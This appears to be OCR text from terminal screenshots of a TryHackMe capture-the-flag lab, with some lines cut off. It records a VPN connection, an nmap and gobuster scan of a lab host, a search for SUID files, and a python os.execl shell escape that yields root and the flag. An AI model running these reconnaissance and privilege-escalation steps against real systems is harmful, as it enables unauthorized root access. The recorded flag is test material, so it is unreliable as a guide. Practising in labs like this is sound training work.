 1 2 3 4 5 10.2.0.209 10:57
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ chmod +x sokhacha\(1\).ovpn
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
2.txt 3.txt 'cacert(1).der' 'cac
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo openvpn sokhacha\(1\).ovpn
2024-12-07 10:17:14 WARNING: Compres
unless "allow-compression yes" is al
2024-12-07 10:17:14 Note: --cipher i
you need this fallback please add '-
2024-12-07 10:17:14 Note: '--allow-c
2024-12-07 10:17:14 OpenVPN 2.6.12 x
2024-12-07 10:17:14 library versions
2024-12-07 10:17:14 DCO version: N/A
2024-12-07 10:17:14 TCP/UDP: Preserv
2024-12-07 10:17:14 Socket Buffers:
2024-12-07 10:17:14 UDPv4 link local
2024-12-07 10:17:14 UDPv4 link remot
2024-12-07 10:17:15 TLS: Initial pac
2024-12-07 10:17:15 VERIFY OK: depth
2024-12-07 10:17:15 VERIFY KU OK
2024-12-07 10:17:15 Validating certi
2024-12-07 10:17:15 ++ Certificate h
2024-12-07 10:17:15 VERIFY EKU OK
2024-12-07 10:17:15 VERIFY OK: depth
2024-12-07 10:17:15 Control Channel:
key: 253 bits X25519
2024-12-07 10:17:15 [server] Peer Co
2024-12-07 10:17:15 TLS: move_sessio
2024-12-07 10:17:15 TLS: tls_multi_p
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ pwd
/home/kali
┌──(kali㉿kali)-[~]
└─$ ping 10.10.18.26
PING 10.10.18.26 (10.10.18.26) 56(84) bytes of data.
64 bytes from 10.10.18.26: icmp_seq=1 ttl=61 time=434 ms
64 bytes from 10.10.18.26: icmp_seq=2 ttl=61 time=446 ms
^[[A64 bytes from 10.10.18.26: icmp_seq=3 ttl=61 time=469 ms
^C
--- 10.10.18.26 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3014ms
rtt min/avg/max/mdev = 434.301/449.765/469.224/14.534 ms
┌──(kali㉿kali)-[~]
└─$ nmap 10.10.18.26 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-07 10:17 EST
Nmap scan report for 10.10.18.26
Host is up (0.45s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nm
Nmap done: 1 IP address (1 host up) scanned in 14.75 seconds
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u 10.10.18.26 -w /usr/share/wordlists/dirb/common.txt
kali@kali: ~
File Actions Edit View Help
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemo
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemo
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh
/bin/sh: 4: ./python: not found
$ python -c 'import os; os.execl("/bin/sh",
whoame
sh: 1: whoame: not found
whoami
root
find / -type f -name root.txt
/root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}